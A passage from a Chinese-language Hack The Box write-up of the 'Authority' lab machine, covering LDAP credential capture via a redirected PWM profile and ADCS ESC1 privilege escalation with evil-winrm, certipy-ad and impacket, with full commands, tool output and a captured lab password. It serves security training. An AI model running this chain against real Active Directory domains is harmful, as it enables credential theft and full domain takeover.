这里的URL是域名,如果我们将该URL设置为Kali的IP,该主机就会使用LDAP协议访问我们的Kali
修改后点击Test LDAP Profile启动LDAP连接,nc监听接收到了主机的连接并拿到一些数据
拿到了ldap的用户密码svc_ldap/lDaP_1n_th3_cle4r!,此时我们就可以使用evil-winrm远程登录
Evil-WinRM shell v3.5
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
evil-winrm -i authority.htb -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
需要添加/etc/hosts``10.10.11.213 authority.htb,成功登录
拿到渗透立足点和user.txt
提权
ADCS信息枚举
在smb中我们发现了ADCS认证,我们尝试用ADCS提权
首先使用certipy-ad进行信息收集,这是一款用于AD目录认证服务的信息枚举的工具
certipy-ad find -u svc_ldap -p lDaP_1n_th3_cle4r! -dc-ip 10.10.11.222 -enabled -vulnerable -stdout
Certificate Authorities
0
CA Name : AUTHORITY-CA
DNS Name : authority.authority.htb
Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Certificate Validity Start : 2023-04-24 01:46:26+00:00
Certificate Validity End : 2123-04-24 01:56:25+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : AUTHORITY.HTB\Administrators
Access Rights
ManageCa : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
ManageCertificates : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Enroll : AUTHORITY.HTB\Authenticated Users
Certificate Templates
0
Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollmentCheckUserDsCertificate
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Document Signing
IP security IKE intermediate
IP security use
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 20 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Object Control Permissions
Owner : AUTHORITY.HTB\Administrator
Write Owner Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Dacl Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Property Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'AUTHORITY.HTB\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
发现ESC1漏洞,这个漏洞可以提权
ADCS ESC1利用
拿到ADCS认证证书
之前evil-winrm拿到的svc_ldap有添加用户的权限,使用impacket中的addcomputer.py添加用户
usage: addcomputer.py [-h] [-domain-netbios NETBIOSNAME] [-computer-name COMPUTER-NAME$]
[-computer-pass password] [-no-add] [-delete] [-debug] [-method {SAMR,LDAPS}]
[-port {139,445,636}] [-baseDN DC=test,DC=local]
[-computer-group CN=Computers,DC=test,DC=local] [-hashes LMHASH:NTHASH]
[-no-pass] [-k] [-aesKey hex key] [-dc-host hostname] [-dc-ip ip]
[domain/]username[:password]
Adds a computer account to domain
positional arguments:
[domain/]username[:password]
Account used to authenticate to DC.
options:
-h, --help show this help message and exit
-domain-netbios NETBIOSNAME
Domain NetBIOS name. Required if the DC has multiple domains.
-computer-name COMPUTER-NAME$
Name of computer to add.If omitted, a random DESKTOP-[A-Z0-9]{8} will be used.
-computer-pass password
Password to set to computerIf omitted, a random [A-Za-z0-9]{32} will be used.
-no-add Don't add a computer, only set password on existing one.
-delete Delete an existing computer.
-debug Turn DEBUG output ON
-method {SAMR,LDAPS} Method of adding the computer.SAMR works over SMB.LDAPS has some certificate
requirementsand isn't always available.
-port {139,445,636} Destination port to connect to. SAMR defaults to 445, LDAPS to 636.
LDAP:
-baseDN DC=test,DC=local
Set baseDN for LDAP.If ommited, the domain part (FQDN) specified in the account
parameter will be used.
-computer-group CN=Computers,DC=test,DC=local
Group to which the account will be added.If omitted, CN=Computers will be used,
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME)
based on account parameters. If valid credentials cannot be found, it will use
the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-host hostname Hostname of the domain controller to use. If ommited, the domain part (FQDN)
specified in the account parameter will be used
-dc-ip ip IP of the domain controller to use. Useful if you can't translate the
FQDN.specified in the account parameter will be used
使用impacket-addcomputer添加计算机
$ impacket-addcomputer authority.htb/svc_ldap:lDaP_1n_th3_cle4r! -dc-ip 10.10.11.222 -computer-name 'HackerW' -computer-pass 'hackpass'
Impacket v0.12.0.dev1+20230928.173259.06217f05 - Copyright 2023 Fortra
[*] Successfully added machine account HackerW$ with password hackpass.
通过certipy-ad请求管理员证书:administrator_authority.pfx
certipy-ad req -username HackerW -password hackpass -ca 'AUTHORITY-CA' -target 10.10.11.222 -template 'CorpVpn' -upn "administrator@authority.htb" -dns authority.authority.htb -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve '' at '192.168.229.2'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 10
[*] Got certificate with multiple identifications
UPN: 'administrator@authority.htb'
DNS Host Name: 'authority.authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
利用该证书拿到ldap-shell
certipy-ad auth -pfx administrator_authority.pfx -dc-ip 10.10.11.222 -ldap-shell

通过这个shell,我们添加用户WELK1N\welkin到域管理员组
借助crackmapexec使用我们创建的WELK1N\welkin以管理员身份访问服务器,但是这个方法没法成功
crackmapexec winrm -u 'WELK1N' -p 'welkin' -dc-ip 10.10.11.222 -x 'whoami'

切换思路,将我们之前能够evil-winrm的svc_ldap放到域管里
成功进入Administrator目录,拿到root.txt!!!!!!!!!!!!!
Pwned!!!!!!!!!!!!!!!!
参考文章
https://mgarrity.com/hack-the-box-authority/
https://blog.csdn.net/UlifiTsup/article/details/131893612
总结
这个靶场是Windows域控机器的渗透,核心考点是LDAP认证
简单梳理一下靶机的思路
- nmap扫描发现https服务,直面的功能为登录框,有信息指向PWM,此外没有别的信息
- smb中发现机器使用ansible自动化运维,储存有ADCS和PWM信息,其中找到了PWM储存的登录密码。使用ansible2john进行转码然后使用john对加密进行破解,成功登入https。
- 在configuration editor中发现LDAP连接情况,通过修改LDAP连接url为kali的ip,拿到主机ldap的用户名密码,通过evil-winrm远程登录到主机,拿到user.txt
- 上线cs后尝试cs提权和PrintSpoofer64.exe提权均失败。回到ldap,尝试ADCS提权,certipy-ad扫描存在ESC1漏洞,借助certipy-ad利用ESC1漏洞拿到ldap-shell
- 在ldap-shell中添加新用户到域管,crackmapexec登录失败。转换思路将svc_ldap用户转移到域管组,重新evil-winrm登录成功进入Administrator目录拿到root.txt
ADCS的ESC漏洞有很多,可以借助certipy-ad利用。通过ADCS拿到域管权限,也是一种域渗透中,最终拿到域控机器的方法





















 1986
1986











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








